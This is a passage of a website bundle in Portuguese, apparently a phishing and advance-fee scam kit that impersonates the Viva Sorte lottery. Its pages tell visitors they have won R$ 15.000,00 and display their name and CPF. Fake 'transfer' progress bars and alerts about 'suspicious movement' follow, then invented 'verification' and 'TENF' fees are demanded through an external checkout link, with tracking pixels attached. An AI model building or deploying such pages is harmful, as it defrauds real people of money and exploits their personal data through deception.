    .recipient { font-size: 0.95rem; color: #444; margin-bottom: 1.5rem; }
    .recipient b { font-weight: 600; }

    .info-line {
      display: flex;
      justify-content: space-between;
      font-size: 0.95rem;
      margin-bottom: 0.8rem;
      color: #444;
      padding-bottom: 0.5rem;
      border-bottom: 1px solid #e0e0e0;
    }

    .box {
      margin-top: 1.5rem;
      background: #e9f2fb;
      border: 1px solid #c8ddf0;
      border-radius: 10px;
      padding: 1rem;
      font-size: 0.9rem;
      color: #333;
      text-align: center;
      line-height: 1.4;
    }

    .button, .final-button {
      display: block;
      margin-top: 1.5rem;
      width: 100%;
      background-color: #2f4eb5;
      color: white;
      border: none;
      border-radius: 8px;
      padding: 1rem;
      font-size: 1rem;
      font-weight: bold;
      cursor: pointer;
      text-align: center;
      transition: background-color 0.2s;
    }

    .button:hover, .final-button:hover {
      background-color: #1e3a8a;
    }

    .button:active, .final-button:active {
      background-color: #1e40af;
    }

    .progress-bar {
      width: 100%;
      height: 6px;
      background-color: #e0e0e0;
      border-radius: 4px;
      overflow: hidden;
    }

    .progress-bar-fill {
      height: 100%;
      width: 0%;
      background-color: #2f4eb5;
      transition: width 0.1s linear;
    }

    .status-text {
      font-size: 1.4rem;
      font-weight: 600;
      margin-bottom: 1rem;
      color: #2f4eb5;
    }

    .fade-out-up { opacity: 0; transform: translateY(-20px); }
    .fade-in-up { opacity: 1; transform: translateY(0); }

    .wrapper-final {
      background-color: #f5f7fa;
      padding: 1rem;
      border-radius: 1rem;
      display: grid;
      grid-template-rows: repeat(3, auto);
      gap: 0.5rem;
      min-height: 360px;
      border: 1px solid #d8e2ed;
    }

    .alert-box {
      background: #fff;
      border-radius: 10px;
      padding: 1rem;
      display: none;
      align-items: center;
      gap: 0.5rem;
      font-size: 0.95rem;
      color: #333;
      opacity: 0;
      transform: translateY(10px);
      animation: fadeInUp 0.3s ease forwards;
      border: 1px solid #e0e0e0;
    }

    .alert-box.red {
      background: #f8d7da;
      color: #721c24;
      font-weight: bold;
      border: 1px solid #f5c6cb;
    }

    @keyframes fadeInUp {
      to { opacity: 1; transform: translateY(0); }
    }

    .icon-img { width: 2rem; height: 2rem; }

    .spinner {
      border: 3px solid #ccc;
      border-top: 3px solid #2f4eb5;
      border-radius: 50%;
      width: 24px;
      height: 24px;
      animation: spin 0.7s linear infinite;
      margin: auto;
    }
    .novo-valor {
  font-family: 'Inter', sans-serif; /* ou a fonte usada em .value */
  font-weight: 700; /* negrito, se quiser manter o destaque */
  font-size: 48px; /* ajuste conforme o tamanho desejado */
  color: #2E47B1; /* mesmo azul da imagem */
}

.valor-personalizado {
  font-family: 'Inter', sans-serif; /* mesma fonte usada em .value */
  font-weight: 700; /* negrito */
  color: #2E47B1; /* azul do modelo */
}

    .official-bar {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      height: 5px;
      background: linear-gradient(to right, #2f4eb5 70%, #1e3a8a 30%);
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
  </style>
</head>
<body>
<div class="official-bar"></div>

<!-- CARD INICIAL -->
<div class="card active" id="card">
  <img src="images/viva.png" class="logo" alt="Logo Viva Sorte">
  <h2>Premiação Liberada</h2>
<div class="novo-valor">R$ 15.000,00</div>
  <div class="recipient">para <b id="nome-completo">Carregando...</b></div>
  <div class="info-line"><span>CPF</span><span id="cpf">Carregando...</span></div>
  <div class="info-line"><span>Tipo de transferência</span><span>Pix</span></div>
  <div class="info-line"><span>Data</span><span id="data">Carregando...</span></div>
  <div class="box">
    Seus títulos Viva Sorte já estão liberados para resgate!
    Clique no botão abaixo para autorizar a transferência da sua premiação para sua chave pix cadastrada.
  </div>
  <button class="button" onclick="iniciarTransferencia()">Resgatar meus títulos</button>
</div>

<!-- TELA DE CARREGAMENTO -->
<div class="loading" id="loading">
  <h2 id="status-text" class="status-text">Transferindo...</h2>
  <div class="progress-bar">
    <div class="progress-bar-fill" id="bar"></div>
  </div>
</div>

<!-- CARD FINAL -->
<div class="card-final" id="card-final">
  <img src="images/viva.png" class="logo" alt="Logo Viva Sorte">
  <h2 style="font-size: 1.4rem; margin-bottom: 1rem;">Atenção!</h2>

  <div class="wrapper-final"></div>

  <button class="final-button" onclick="redirecionarParaPagamento()">Pagar Taxa de Verificação</button>
</div>

<!-- Modal de Loading -->
<div id="loadingModal" class="loading-modal">
  <div class="loading-content">
    <img src="images/viva.png" class="loading-logo" alt="Logo Viva Sorte">
    <div class="loading-spinner">
      <div class="spinner"></div>
    </div>
    <h3 id="loadingText" class="loading-text">Processando pagamento...</h3>
    <p class="loading-subtitle">Aguarde, não feche esta página</p>
    <div class="loading-progress">
      <div class="progress-bar-loading">
        <div class="progress-fill" id="progressFill"></div>
      </div>
      <span class="progress-text" id="progressText">0%</span>
    </div>
  </div>
</div>

<style>
.loading-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 9999;
  justify-content: center;
  align-items: center;
}

.loading-modal.show {
  display: flex;
}

.loading-content {
  background: white;
  border-radius: 12px;
  padding: 2rem;
  text-align: center;
  max-width: 400px;
  width: 90%;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
}

.loading-logo {
  width: 100px;
  margin-bottom: 1.5rem;
}

.loading-spinner {
  margin: 1rem 0;
}

.spinner {
  border: 4px solid #f3f3f3;
  border-top: 4px solid #2f4eb5;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  animation: spin 1s linear infinite;
  margin: 0 auto;
}

.loading-text {
  color: #2f4eb5;
  font-size: 1.3rem;
  font-weight: 600;
  margin: 1rem 0 0.5rem 0;
}

.loading-subtitle {
  color: #666;
  font-size: 0.9rem;
  margin-bottom: 1.5rem;
}

.loading-progress {
  margin-top: 1rem;
}

.progress-bar-loading {
  width: 100%;
  height: 8px;
  background-color: #e0e0e0;
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 0.5rem;
}

.progress-fill {
  height: 100%;
  width: 0%;
  background: linear-gradient(90deg, #2f4eb5, #1e3a8a);
  transition: width 0.3s ease;
}

.progress-text {
  font-size: 0.9rem;
  color: #2f4eb5;
  font-weight: 600;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
</style>

<script>
  // --- CÓDIGO MODIFICADO ---

  const params = new URLSearchParams(window.location.search);

  // 1. Define valores padrão
  let nome = "Visitante";
  let cpf = "";
  
  // 2. Tenta pegar o nome da URL, primeiro 'name', depois 'nome'
  const nomeDaUrl = params.get("name") || params.get("nome");
  if (nomeDaUrl) {
    nome = nomeDaUrl;
  }

  // 3. Tenta pegar o CPF da URL pelo parâmetro 'document'
  const cpfDaUrl = params.get("document");
  if (cpfDaUrl) {
      cpf = cpfDaUrl;
  }
  
  // 4. Tenta pegar dados do localStorage, que podem sobrescrever os da URL
  try {
    const dadosUsuario = JSON.parse(localStorage.getItem('dadosUsuario'));
    if (dadosUsuario) {
      nome = dadosUsuario.nome || nome; // Usa o nome do localStorage se existir, senão mantém o da URL/padrão
      cpf = dadosUsuario.cpf || cpf; // Usa o CPF do localStorage se existir, senão mantém o da URL
    }
    console.log('Dados carregados do localStorage:', dadosUsuario);
  } catch (error) {
    console.error('Erro ao carregar dados do localStorage:', error);
  }


  function formatCPF(cpf) {
    const clean = cpf.replace(/\D/g, "");
    return clean.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, "$1.$2.$3-$4");
  }

  function getFormattedDate() {
    const d = new Date();
    return `${String(d.getDate()).padStart(2, '0')}/${String(d.getMonth() + 1).padStart(2, '0')}/${d.getFullYear()}`;
  }

  document.getElementById("nome-completo").textContent = nome;
  document.getElementById("cpf").textContent = cpf ? formatCPF(cpf) : "Não informado";
  document.getElementById("data").textContent = getFormattedDate();


  function exibirAlertasComSpinner() {
    const alerts = [
      { icon: "./images/aviso.png", text: "Identificamos uma movimentação suspeita nos seus títulos Viva Sorte!", red: false },
      { icon: "./images/aviso.png", text: "Por motivos de segurança é preciso realizar o pagamento da Taxa de Verificação para garantir o resgate seguro dos seus títulos.", red: false },
      { 
  icon: "./images/aviso.png", 
  text: "Finalize o pagamento da Taxa de Verificação no valor de <b style='font-family:Inter, sans-serif; font-weight:700; color:#2E47B1;'>R$ 47,40</b> e confirme o resgate dos seus títulos. Essa taxa é reembolsável e será devolvida automaticamente após a confirmação do pagamento.", 
  red: true 
},

    ];
    const wrapper = document.querySelector(".wrapper-final");
    wrapper.innerHTML = "";

    let index = 0;
    function showNext() {
      if (index >= alerts.length) return;

      const spinner = document.createElement("div");
      spinner.className = "spinner";
      wrapper.appendChild(spinner);

      setTimeout(() => {
        wrapper.removeChild(spinner);

        const alert = document.createElement("div");
        alert.className = `alert-box${alerts[index].red ? " red" : ""}`;
        const icon = document.createElement("img");
        icon.src = alerts[index].icon;
        icon.className = "icon-img";

        const text = document.createElement("div");
        text.innerHTML = alerts[index].text;

        alert.appendChild(icon);
        alert.appendChild(text);
        wrapper.appendChild(alert);

        requestAnimationFrame(() => alert.style.display = "flex");

        index++;
        setTimeout(showNext, 900);
      }, 1200);
    }

    showNext();
  }

  function iniciarTransferencia() {
    document.getElementById("card").classList.remove("active");
    document.getElementById("loading").classList.add("active");

    const bar = document.getElementById("bar");
    const statusText = document.getElementById("status-text");
    let progress = 0;
    let trocado = false;

    const interval = setInterval(() => {
      if (progress >= 100) {
        clearInterval(interval);
        document.getElementById("loading").classList.remove("active");
        document.getElementById("card-final").classList.add("active");
        exibirAlertasComSpinner();
      } else {
        progress++;
        bar.style.width = progress + "%";

        if (progress === 70 && !trocado) {
          trocado = true;
          statusText.classList.add("fade-out-up");
          setTimeout(() => {
            statusText.textContent = "Gerando Comprovante...";
            statusText.classList.remove("fade-out-up");
            statusText.classList.add("fade-in-up");
          }, 400);
        }
      }
    }, 50);
  }

  function redirecionarParaPagamento() {
      // URL de destino
      const baseUrl = 'https://www.pagamentos-seguro.link/checkout/c4664f3a-623a-44be-bf86-5afa2aa5118d';

      // Pega todos os parâmetros da URL atual (ex: utm_source, utm_medium, etc.)
      const currentParams = new URLSearchParams(window.location.search).toString();

      // Monta a URL final, adicionando os parâmetros da URL atual ao link de destino
      let redirectUrl = baseUrl;
      if (currentParams) {
          // Adiciona '?' se a URL base não tiver, ou '&' se já tiver, para concatenar os parâmetros
          if (baseUrl.includes('?')) {
              redirectUrl += '&' + currentParams;
          } else {
              redirectUrl += '?' + currentParams;
          }
      }
      
      // Redireciona o navegador do usuário para o link final instantaneamente
      window.location.href = redirectUrl;
  }

</script>




</body></html>
</file>

<file: up4/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    
    <script src="js/latest_1.js" data-utmify-prevent-subids="" async="" defer=""></script>

<script>
  window.pixelId = "69fbdf634563307e1abeb4cc";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');; "‌")
fbq('init', '967078145690912');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=967078145690912&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
   
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Premiação Disponível - Viva Sorte</title>

  <script>
    localStorage.setItem("upsell", "up3");
  </script>
  <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>

  <style>
    * {
      margin: 0px;
      padding: 0px;
      box-sizing: border-box;
    }

    body {
      font-family: 'Segoe UI', sans-serif;
      background-color: #f2f2f2;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
    }

    .card, .loading {
      width: 100%;
      overflow: hidden;
    }

    .topbar {
      background-color: #2f4eb5;
      color: white;
      padding: 1rem;
      display: flex;
      align-items: center;
      justify-content: space-between;
      position: relative;
    }

    .user-info {
      display: flex;
      align-items: center;
      gap: 0.5rem;
      font-size: 1rem;
      font-weight: 500;
    }

    .user-info img {
      width: 50px;
      height: 50px;
    }

    .user-name {
      position: absolute;
      top: 3rem;
      left: 1.5rem;
      font-size: 1rem;
      font-weight: 600;
      margin-top: 3rem;
    }

    .icons {
      display: flex;
      gap: 1.5rem;
    }

    .icons img {
      height: 24px;
    }

    .main-header {
      background-color: #2f4eb5;
      color: white;
      padding: 1rem 1.5rem 2.5rem 1.5rem;
    }

    .indenizacao-info {
      padding: 1rem;
      text-align: start;
      color: black;
      font-weight: bold;
    }

    .indenizacao-info h2 {
      font-size: 1.1rem;
      margin-bottom: 0.5rem;
      color: #2f4eb5;
    }

    .indenizacao-info p {
      font-size: 1.1rem;
      font-weight: bold;
      color: #000;
    }

    .content {
      padding: 1rem;
      background-color: #fff;
      margin: 0 1rem;
      border-radius: 8px;
      box-shadow: 0 2px 6px rgba(0,0,0,0.1);
    }

    .alert {
      background-color: #F39200;
      color: white;
      padding: 1rem;
      font-weight: 400;
      margin-bottom: 1rem;
      border-radius: 8px;
      font-size: 0.9rem;
    }

    .pendencia {
      background-color: #e9f2fb;
      padding: 1rem;
      text-align: center;
      border-radius: 8px;
      margin-bottom: 1.5rem;
      border: 1px solid #c8ddf0;
    }

    .pendencia h3 {
      font-size: 1rem;
      margin-bottom: 0.5rem;
      font-weight: bold;
      color: #2f4eb5;
    }

    .pendencia p {
      font-size: 0.9rem;
      line-height: 1.5;
      color: #333;
    }

    .pendencia p strong {
      color: #2f4eb5;
    }

    .button {
      width: 100%;
      background-color: #2f4eb5;
      color: white;
      border: none;
      padding: 1rem;
      font-size: 1rem;
      font-weight: bold;
      border-radius: 10px;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }

    .button:hover {
      background-color: #1e3a8a;
    }

    /* LOADING */
    .loading {
      display: none;
      flex-direction: column;
      align-items: flex-start;
      justify-content: flex-start;
      background-color: #fff;
      padding: 1rem 1.5rem;
      gap: 1rem;
      flex: initial;
    }

    .loading.active {
      display: flex;
    }

    .status-text {
      font-size: 1.2rem;
      font-weight: 600;
      color: #2f4eb5;
      opacity: 1;
      transition: opacity 0.5s ease;
    }

    .status-text.fade-out {
      opacity: 0;
    }

    .progress-bar {
      width: 100%;
      max-width: 400px;
      height: 6px;
      background-color: #e0e0e0;
      border-radius: 4px;
      overflow: hidden;
    }

    .progress-bar-fill {
      height: 100%;
      width: 0%;
      background-color: #2f4eb5;
      transition: width 0.1s linear;
    }

    /* Tela Final */
    .final {
      display: none;
      flex-direction: column;
      padding: 1.5rem;
      gap: 1.5rem;
      background-color: #fff;
    }

    .summary-card {
      border: 2px solid #2f4eb5;
      border-radius: 8px;
      padding: 1rem;
      text-align: center;
    }

    .summary-card h2 {
      font-size: 1rem;
      color: black;
      margin-bottom: 0.5rem;
    }

    .summary-card p {
      font-size: 1.2rem;
      font-weight: bold;
      color: black;
    }

    .info-box {
      background-color: #efefef;
      border-radius: 8px;
      padding: 1rem;
      font-size: 0.9rem;
      color: #333;
      line-height: 1.5;
      text-align: center;
    }

    .final-button {
      width: 100%;
      background-color: #00c851;
      color: white;
      border: none;
      padding: 1rem;
      font-size: 1rem;
      font-weight: bold;
      border-radius: 10px;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }

    .final-button:hover {
      background-color: #00923c;
    }
  </style>
</head>

<body>

  <!-- CARD PRINCIPAL -->
  <div class="card active" id="card">
    <div class="topbar">
      <div class="user-info">
        <img src="images/User-Avatar-Profile-PNG-Pic-Clip-Art-Background.png" alt="Avatar">
      </div>
      <div class="icons">
        <img src="images/3.svg" alt="icons">
        <img src="images/4.svg" alt="icons">
        <img src="images/5.svg" alt="icons">
      </div>
      <div class="user-name"><strong>Olá, Rafael</strong></div>
    </div>

    <div class="main-header"></div>

    <!-- LOADING -->
    <div class="loading" id="loading">
      <div class="progress-bar">
        <div class="progress-bar-fill" id="bar"></div>
      </div>
      <h2 class="status-text" id="status-text">Calculando sua Taxa TENF...</h2>
    </div>

    <div class="content-initial">
      <div class="indenizacao-info">
        <h2>Premiação disponível</h2>
        <p>R$ 15.000,00</p>
      </div>

      <div class="content">
        <div class="alert">
          Atenção! <strong>Rafael dos Santos Almeida</strong>, leia a mensagem abaixo para liberar sua Premiação
        </div>

        <div class="pendencia">
          <h3>Pendência encontrada!</h3>
          <p>
            Para você receber o seu valor, é obrigatório realizar o pagamento do <strong>TENF (Taxa de Emissão de Nota Fiscal).</strong> 
            O valor dessa taxa corresponde ao custo gerado por transferência de alto valor. 
            Clique no botão abaixo para calcular sua taxa TENF.
          </p>
        </div>

        <button class="button" onclick="calcularTaxa()">Calcular TAXA</button>
      </div>
    </div>

    <div class="final" id="final">
      <div class="summary-card">
        <h2>TENF (Taxa de Emissão de Nota Fiscal)</h2>
        <p>R$ 19,90</p>
      </div>

      <div class="info-box">
        Para você receber o seu valor, é obrigatório realizar o pagamento do TENF (Taxa de Emissão de Nota Fiscal). 
        O valor dessa taxa corresponde ao custo gerado por transferência de alto valor. Após o pagamento, 
        a transferência será feita para sua chave PIX cadastrada. 
        Caso não conclua o pagamento, sua Premiação será bloqueada.
      </div>

      <button class="final-button" onclick="efetuarPagamento()">Efetuar o pagamento</button>
    </div>
  </div>

  <!-- Modal de Loading -->
  <div id="loadingModal" class="loading-modal">
    <div class="loading-content">
      <img src="images/viva.png" class="loading-logo" alt="Logo Viva Sorte">
      <div class="loading-spinner">
        <div class="spinner"></div>
      </div>
      <h3 id="loadingText" class="loading-text">Processando TENF...</h3>
      <p class="loading-subtitle">Aguarde, não feche esta página</p>
      <div class="loading-progress">
        <div class="progress-bar-loading">
          <div class="progress-fill" id="progressFill"></div>
        </div>
        <span class="progress-text" id="progressText">0%</span>
      </div>
    </div>
  </div>

  <style>
  .loading-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 9999;
    justify-content: center;
    align-items: center;
  }

  .loading-modal.show {
    display: flex;
  }

  .loading-content {
    background: white;
    border-radius: 12px;
    padding: 2rem;
    text-align: center;
    max-width: 400px;
    width: 90%;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
  }

  .loading-logo {
    width: 100px;
    margin-bottom: 1.5rem;
  }

  .loading-spinner {
    margin: 1rem 0;
  }

  .spinner {
    border: 4px solid #f3f3f3;
    border-top: 4px solid #2f4eb5;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: spin 1s linear infinite;
    margin: 0 auto;
  }

  .loading-text {
    color: #2f4eb5;
    font-size: 1.3rem;
    font-weight: 600;
    margin: 1rem 0 0.5rem 0;
  }

  .loading-subtitle {
    color: #666;
    font-size: 0.9rem;
    margin-bottom: 1.5rem;
  }

  .loading-progress {
    margin-top: 1rem;
  }

  .progress-bar-loading {
    width: 100%;
    height: 8px;
    background-color: #e0e0e0;
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 0.5rem;
  }

  .progress-fill {
    height: 100%;
    width: 0%;
    background: linear-gradient(90deg, #2f4eb5, #1e3a8a);
    transition: width 0.3s ease;
  }

  .progress-text {
    font-size: 0.9rem;
    color: #2f4eb5;
    font-weight: 600;
  }

  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
  </style>

  <script>
    // --- LÓGICA DO NOME MODIFICADA ---
    // Obter dados do usuário de múltiplas fontes
    
    let nomeCompleto = "Visitante"; // Valor padrão
    let cpf = "";
    const params = new URLSearchParams(window.location.search);

    // 1. Tenta obter o nome da URL, verificando por 'name' e depois por 'nome'
    const nomeDaUrl = params.get("name") || params.get("nome");
    if (nomeDaUrl) {
        nomeCompleto = nomeDaUrl;
    }

    // 2. Tenta obter os dados do localStorage (pode sobrescrever os da URL se existirem)
    try {
        const dadosUsuario = JSON.parse(localStorage.getItem('dadosUsuario'));
        if (dadosUsuario) {
            // Se o localStorage tiver um nome, ele tem prioridade sobre a URL e o valor padrão
            nomeCompleto = dadosUsuario.nome || nomeCompleto;
            cpf = dadosUsuario.cpf || "";
        }
        console.log('Dados do localStorage carregados:', dadosUsuario);
    } catch (error) {
        console.error('Erro ao carregar dados do localStorage:', error);
        // O nome da URL (se existir) já foi carregado, então não é preciso fazer nada extra
    }

    // Pega apenas o primeiro nome para a saudação
    const primeiroNome = nomeCompleto.trim().split(" ")[0];

    // Atualiza os elementos na página com o nome encontrado
    document.querySelector(".user-name").innerHTML = `<strong>Olá, ${primeiroNome}</strong>`;
    document.querySelector(".alert strong").textContent = nomeCompleto;

    function calcularTaxa() {
      document.querySelector(".content-initial").style.display = "none";
      document.getElementById("loading").classList.add("active");

      const bar = document.getElementById("bar");
      const statusText = document.getElementById("status-text");
      let progress = 0;
      let trocado = false;

      const interval = setInterval(() => {
        if (progress >= 100) {
          clearInterval(interval);
          document.getElementById("loading").classList.remove("active");
          document.getElementById("final").style.display = "flex";
        } else {
          progress++;
          bar.style.width = progress + "%";

          if (progress === 70 && !trocado) {
            trocado = true;
            statusText.classList.add('fade-out');
            setTimeout(() => {
              statusText.textContent = "Gerando seu comprovante...";
              statusText.classList.remove('fade-out');
            }, 500);
          }
        }
      }, 30);
    }

    // --- LÓGICA DO PAGAMENTO MODIFICADA ---
    function efetuarPagamento() {
        // URL de destino
        const baseUrl = 'https://www.pagamentos-seguro.link/checkout/3aae3fb6-1581-4097-a936-a978385838b1';

        // Pega todos os parâmetros da URL atual (ex: utm_source, utm_medium, etc.)
        const currentParams = new URLSearchParams(window.location.search).toString();

        // Monta a URL final, adicionando os parâmetros da URL atual ao link de destino
        let redirectUrl = baseUrl;
        if (currentParams) {
            // Adiciona '?' se a URL base não tiver, ou '&' se já tiver, para concatenar os parâmetros
            if (baseUrl.includes('?')) {
                redirectUrl += '&' + currentParams;
            } else {
                redirectUrl += '?' + currentParams;
            }
        }
        
        // Redireciona o navegador do usuário para o link final instantaneamente
        window.location.href = redirectUrl;
    }
  </script>




</body></html>
</file>

<file: up5/media.html>
<!DOCTYPE html><html><head>
    <meta http-equiv="Content-type" content="text/html; charset=utf-8">
    
    <title>Page not found � GitHub Pages</title>
    <style type="text/css" media="screen">
      body {
        background-color: #f1f1f1;
        margin: 0;
        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
      }

      .container { margin: 50px auto 40px auto; width: 600px; text-align: center; }

      a { color: #4183c4; text-decoration: none; }
      a:hover { text-decoration: underline; }

      h1 { width: 800px; position:relative; left: -100px; letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px 0 50px 0; text-shadow: 0 1px 0 #fff; }
      p { color: rgba(0, 0, 0, 0.5); margin: 20px 0; line-height: 1.6; }

      ul { list-style: none; margin: 25px 0; padding: 0; }
      li { display: table-cell; font-weight: bold; width: 1%; }

      .logo { display: inline-block; margin-top: 35px; }
      .logo-img-2x { display: none; }
      @media
      only screen and (-webkit-min-device-pixel-ratio: 2),
      only screen and (   min--moz-device-pixel-ratio: 2),
      only screen and (     -o-min-device-pixel-ratio: 2/1),
      only screen and (        min-device-pixel-ratio: 2),
      only screen and (                min-resolution: 192dpi),
      only screen and (                min-resolution: 2dppx) {
        .logo-img-1x { display: none; }
        .logo-img-2x { display: inline-block; }
      }

      #suggestions {
        margin-top: 35px;
        color: #ccc;
      }
      #suggestions a {
        color: #666666;
        font-weight: 200;
        font-size: 14px;
        margin: 0 10px;
      }

    </style>
  </head>
  <body>

    <div class="container">

      <h1>404</h1>
      <p><strong>File not found</strong></p>

      <p>
        The site configured at this address does not
        contain the requested file.
      </p>

      <p>
        If this is your site, make sure that the filename case matches the URL
        as well as any file permissions.<br>
        For root URLs (like <code>http://example.com/</code>) you must provide an
        <code>index.html</code> file.
      </p>

      <p>
        <a href="https://help.github.com/pages/">Read the full documentation</a>
        for more information about using <strong>GitHub Pages</strong>.
      </p>

      <div id="suggestions">
        <a href="https://githubstatus.com">GitHub Status</a> 
        <a href="https://twitter.com/githubstatus">@githubstatus</a>
      </div>

      <a href="/" class="logo logo-img-1x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>

      <a href="/" class="logo logo-img-2x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>
    </div>
  

</body></html>
</file>
